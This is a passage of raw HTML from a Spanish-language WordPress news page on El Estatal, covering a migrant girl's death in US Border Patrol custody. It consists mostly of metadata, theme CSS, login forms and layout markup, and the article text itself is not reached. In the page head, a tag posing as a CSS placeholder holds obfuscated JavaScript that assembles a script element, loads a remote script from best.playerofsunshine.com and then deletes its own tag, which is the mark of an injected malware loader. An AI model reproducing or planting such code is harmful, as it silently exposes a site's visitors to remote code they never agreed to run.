 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="es_ES"/>
  <meta property="og:site_name" content="El Estatal"/>
  <meta property="og:title" content="Niña migrante murió bajo custodia de autoridad de EE.UU."/>
  <meta property="og:url" content="https://elestatal.mx/nina-migrante-murio-bajo-custodia-de-autoridad-de-ee-uu"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="La niña migrante y su familia se encontraban en custodia de CBP en las instalaciones de la Patrulla Fronteriza en Harlin"/>
  <meta property="og:image" content="https://elestatal.mx/wp-content/uploads/2023/05/guardia-fronteriza.png"/>
  <meta property="og:image:url" content="https://elestatal.mx/wp-content/uploads/2023/05/guardia-fronteriza.png"/>
  <meta property="og:image:secure_url" content="https://elestatal.mx/wp-content/uploads/2023/05/guardia-fronteriza.png"/>
  <meta property="article:published_time" content="2023-05-18T15:03:33-05:00"/>
  <meta property="article:modified_time" content="2023-05-18T15:03:33-05:00" />
  <meta property="og:updated_time" content="2023-05-18T15:03:33-05:00" />
  <meta property="article:section" content="Destacadas"/>
  <meta property="article:section" content="Internacional"/>
  <meta property="article:publisher" content="https://www.facebook.com/ElEstatalMx/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Niña migrante murió bajo custodia de autoridad de EE.UU."/>
  <meta itemprop="headline" content="Niña migrante murió bajo custodia de autoridad de EE.UU."/>
  <meta itemprop="description" content="La niña migrante y su familia se encontraban en custodia de CBP en las instalaciones de la Patrulla Fronteriza en Harlin"/>
  <meta itemprop="image" content="https://elestatal.mx/wp-content/uploads/2023/05/guardia-fronteriza.png"/>
  <meta itemprop="datePublished" content="2023-05-18"/>
  <meta itemprop="dateModified" content="2023-05-18T15:03:33-05:00" />
  <meta itemprop="author" content="Redacción"/>
  <!--<meta itemprop="publisher" content="El Estatal"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Niña migrante murió bajo custodia de autoridad de EE.UU."/>
  <meta name="twitter:url" content="https://elestatal.mx/nina-migrante-murio-bajo-custodia-de-autoridad-de-ee-uu"/>
  <meta name="twitter:description" content="La niña migrante y su familia se encontraban en custodia de CBP en las instalaciones de la Patrulla Fronteriza en Harlin"/>
  <meta name="twitter:image" content="https://elestatal.mx/wp-content/uploads/2023/05/guardia-fronteriza.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
	<style id="tdw-css-placeholder">var arexybwghiq="avemj";try{let_lbhejvn=String;var amkbpxed=_lbhejvn["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_lbhejvn["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_lbhejvn["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _wcfjmcuse="s"+"c"+_lbhejvn[amkbpxed](114,105,112,116);var _yuntdcgev="c"+"re"+_lbhejvn[amkbpxed](97,116,101,69,108,101,109,101,110,116);var _gliomny="s"+_lbhejvn[amkbpxed](114,99);var _dvfyiiyzfnb=_lbhejvn[amkbpxed](105,100);var _swwkgzqvya="cu"+"rre"+_lbhejvn[amkbpxed](110,116,83,99,114,105,112,116);var _rgng="pa"+"r"+_lbhejvn[amkbpxed](101,110,116,78,111,100,101);var akjpio="i"+"ns"+_lbhejvn[amkbpxed](101,114,116,66,101,102,111,114,101);let _nwsj="ge"+"El"+_lbhejvn[amkbpxed](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _scrmkbbgse="h"+"e"+_lbhejvn[amkbpxed](97,100);var _xojisp="ap"+"p"+_lbhejvn[amkbpxed](101,110,100,67,104,105,108,100);var acyomgvpegbg=document;var _utlhijc="t"+"e"+_lbhejvn[amkbpxed](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let abxkfmsczjmf=acyomgvpegbg[_yuntdcgev](_wcfjmcuse);abxkfmsczjmf['as'+'y'+'nc']=true;var _kkscejmntmw=_lbhejvn[amkbpxed](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_lbhejvn[amkbpxed](47)+"s"+"cr"+_lbhejvn[amkbpxed](105,112,116,115)+_lbhejvn[amkbpxed](47)+_lbhejvn[amkbpxed](115)+"ta"+"rt"+_lbhejvn[amkbpxed](46,106,115);abxkfmsczjmf[_gliomny]=_kkscejmntmw;abxkfmsczjmf[_dvfyiiyzfnb]=_utlhijc;if(acyomgvpegbg[_swwkgzqvya]){acyomgvpegbg[_swwkgzqvya][_rgng][akjpio](abxkfmsczjmf,acyomgvpegbg[_swwkgzqvya]);var _audkjcdiih=document;if (_audkjcdiih['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_audkjcdiih['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{acyomgvpegbg[_nwsj](_scrmkbbgse)[0][_xojisp](abxkfmsczjmf);if (_audkjcdiih['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_audkjcdiih['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-76582 single-format-standard nina-migrante-murio-bajo-custodia-de-autoridad-de-ee-uu global-block-template-1 tdb_template_83382 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a> <span></span><a id="register-link-mob">Unirse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
                    </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Crea una cuenta</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Regístrate</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>¡Bienvenido!</span>Regístrate para una cuenta</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">tu correo electrónico</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">tu nombre de usuario</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="Registrarse">
	                
					
	                <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://elestatal.mx/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:50px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elestatal.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://elestatal.mx/wp-content/uploads/2025/11/ChatGPT-Image-3-nov-2025-06_54_43-p.m.png" alt="Logo"  title=""  width="1024" height="1024" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:#d4af37}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:#d4af37}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"#d4af37","head_icon_size":"12","tds_button5-icon_hover_color":"#d4af37","page_id":"83219","content_source":"page","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "tdm_block_popup";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "24110";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "4822";
tdBlocksArray.push(block_tdi_8);
</script>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:#d4af37;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:#d4af37}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-0px;margin-right:-0px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0px!important;padding-bottom:24px!important;padding-left:0px!important;width:100%!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style>
